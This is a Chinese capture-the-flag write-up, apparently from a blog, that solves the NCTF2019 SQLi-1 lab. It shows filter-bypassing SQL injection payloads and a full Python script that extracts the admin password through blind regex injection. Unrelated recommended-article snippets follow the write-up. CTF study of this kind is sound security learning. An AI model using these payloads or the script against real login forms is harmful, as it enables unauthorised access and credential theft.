[NCTF2019]SQLi-1||SQL注入



1、打开之后首先尝试万能密码登录和部分关键词(or、select、=、or、table、#、-等等)登录,显示被检测到了攻击行为并进行了拦截,结果如下:



2、使用dirmap进行目录扫描,发现robots.txt文件,结果如下:





3、访问robots.txt文件,发现hint.txt文件并进行访问,发现提示信息和过滤的一堆关键字,结果如下:



4、获得提示信息,如果passwd的值等于admin的密码则登录成功,但是admin也被过滤了,这里想到了做的上一个sql注入题:https://www.cnblogs.com/upfine/p/16527723.html,采用的是正则表达式来获取flag的值,因此这里在select等关键字被过滤的情况下,这里也可以使用正则表达式来匹配admin的密码进而来获取flag值,确定获取密码的方式之后就需要确定注入点,来使用正则表达式来逐步获取密码的值,这里想到了对name中的第二个字符进行转义,使后面的' and passwd=成为name的内容,payload:name:\,passwd:||/**/1;%00,观察返回的数据包发现与之前返回的不同,确定注入点存在,结果如下:





5、确定注入点存在位置后就根据分析采用正则表达式进行匹配,payload:name:\,passwd:||/**/passwd/**/regexp/**/"^a";%00,手工结果如下:



6、确定第一位后那就确定第二位,payload:name:\,passwd:||/**/passwd/**/regexp/**/"^yo";%00,结果如下:





7、手工过程就这样一步一步获取密码信息,当然手工看看就行了,实际还得是通过脚本来获取密码信息,代码和结果如下:

脚本代码:

import requests

from urllib import parse

import time

#跑出密码后发现没有大写字母,因此就去掉了大写字母,可手动加上,ABCDEFGHIJKLMNOPQRSTUVWXYZ

strings = 'abcdefghijklmnopqrstuvwxyz1234567890_{}-~'

url = 'http://a58a046b-e948-4bf4-8622-7df7271753ca.node4.buuoj.cn:81'

passwd = ''

i = 1

while i < 80:

for one_char in strings:

data = {

'username':'\\',

'passwd':'||/**/passwd/**/regexp/**/\"^'+passwd+one_char+'\";'+parse.unquote('%00')

}

rs = requests.post(url,data).content.decode('utf-8')

time.sleep(0.01)

if 'welcome' in rs:

passwd = passwd + one_char

print("\r", end="")

print('已匹配到前'+str(i)+'位'+' | '+str(passwd),end='')

i = i + 1

break

if one_char=='~' and 'welcome' not in rs:

print('\n密码共'+str(i-1)+'位,已匹配完成')

i = 80

break密码值:you_will_never_know7788990,如下:



8、获取到admin的密码后,随便输入一个用户名并使用这个密码进行登录成功获取到flag值,结果如下:

9、注意:

脚本可以适当的修改延时时间,如果使用时报错,那就从新跑一下或修改下延时时间。

payload不要带上了空格,空格也被过滤了。

[NCTF2019]SQLi-1||SQL注入的更多相关文章

- 深入理解SQL注入绕过WAF和过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- SQL注入的字符串连接函数

在select数据时,我们往往需要将数据进行连接后进行回显.很多的时候想将多个数据或者多行数据进行输出的时候,需要使用字符串连接函数.在sqli中,常见的字符串连接函数有concat(),group_ ...

- 深入了解SQL注入绕过waf和过滤机制

知己知彼百战不殆 --孙子兵法 [目录] 0x00 前言 0x01 WAF的常见特征 0x02 绕过WAF的方法 0x03 SQLi Filter的实现及Evasion 0x04 延伸及测试向量示例 ...

- 十大关系数据库SQL注入工具一览

摘要:众所周知,SQL注入攻击是最为常见的Web应用程序攻击技术.同时SQL注入攻击所带来的安全破坏也是不可弥补的.以下罗列的10款SQL工具可帮助管理员及时检测存在的漏洞. BSQL Hacker ...

- SQL注入原理小结

今天,一基友问我一个问题说:为什么SQL注入要加单引号,这个当时我一时也回答不上,怪就怪自己理论太菜,不过回去仔细思考了一下,觉得这个问题也是蛮简单的. 首先大家应该明白的一点就是SQL注入的目的:加 ...

- ModSecurity SQL注入攻击

ModSecurity是 一个入侵探测与阻止的引擎,它主要是用于Web应用程序所以也可以叫做Web应用程序防火墙.它可以作为Apache Web服务器的一个模块或单独的应用程序来运行.ModSecur ...

- 通过 HTTP 头进行 SQL 注入

在漏洞评估和渗透测试中,确定目标应用程序的输入向量是第一步.有时,当做web应用程序测试时,SQL注入漏洞的测试用例通常局限于特殊的输入向量GET和POST变量.那么对于其他的HTTP头部参数呢?难道 ...

- Sql注入中连接字符串常用函数

在select数据时,我们往往需要将数据进行连接后进行回显.很多的时候想将多个数据或者多行数据进行输出的时候,需要使用字符串连接函数.在sqli中,常见的字符串连接函数有concat(),group_ ...

- 深入理解SQL注入绕过WAF与过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

随机推荐

- 283. Move Zeroes - LeetCode

Question 283. Move Zeroes Solution 题目大意:将0移到最后 思路: 1. 数组复制 2. 不用数组复制 Java实现: 数组复制 public void moveZe ...

- 好客租房42-react组件基础综合案例-渲染列表无数据并优化

渲染列表评论 1判断列表数据的长度是否为0 2如果为0 则渲染暂无评论 //导入react import React from 'react' import ReactDOM from 'react- ...

- SpringBoot实现基于token的登录验证

一.SpringBoot实现基于token的登录验证 基于token的登录验证实现原理:客户端通过用户名和密码调用登录接口,当验证数据库中存在该用户后,将用户的信息按照token的生成规则,生成一个字 ...

- 【网站】windows phpstudy v8.1搭建https

这两天在搭建微擎,使用了官方推荐的一键安装环境,在搭建完站点后,想开启https. 发现如下图所示,无论关闭网站,还是关闭nginx.都无法建立https.网上也找不到相关流程,后来试着关闭nginx ...

- 数位 dp 总结

数位 dp 总结 特征 问你一个区间 \([L,R]\) 中符合要求的数的个数 一个简单的 trick :把答案拆成前缀和 \(Ans(R)-Ans(L-1)\) 如何求 \(Ans()\) ,就要用 ...

- 关于Vue移动端框架(Muse-UI)的使用(说明书,针对不愿看文档的童鞋)

一.安装 1.npm安装 npm i muse-ui -S 或者 CDN安装 <link rel="stylesheet" href="https://unpkg. ...

- Hexo + VSCode 插入 Markdown 图片解决办法

最近打开 typora 时发现弹窗强更,不让用 beta 版了 想到自己并不是非常需要 WYSIWYG,而且也不是经常使用 typora,于是直接退回到 VSCode 了,而且在 VSCode 里可以 ...

- SAP PP- OPK8生产订单打印 配置Smart form.

OPK8 正常情况下是不可以配置Smart form 的 OPK8进入工单打印配置界面,选择Forms, 你会发现只有Script form 和PDF form(Adobe form)可选的,没有配置 ...

- 会话技术 Cookie+Session

会话:这种在多次HTTP连接间维护用户与同一用户发出的不同请求之间关联的情况称为维护一个会话(session) 一次会话:浏览器第一次给服务器资源发送请求,会话建立,直到有一方断开: 功能:在一次会话 ...

- Qt项目开发实例 (含源码)

源码传送门: 啊渊 / QT博客案例 · GitCode 目前QT的研发都是基于windows操作系统的,本文分享在国产操作系统中学QT的路线图,其实学习路线差不多,为了全面的回顾自己的学习知识,打算 ...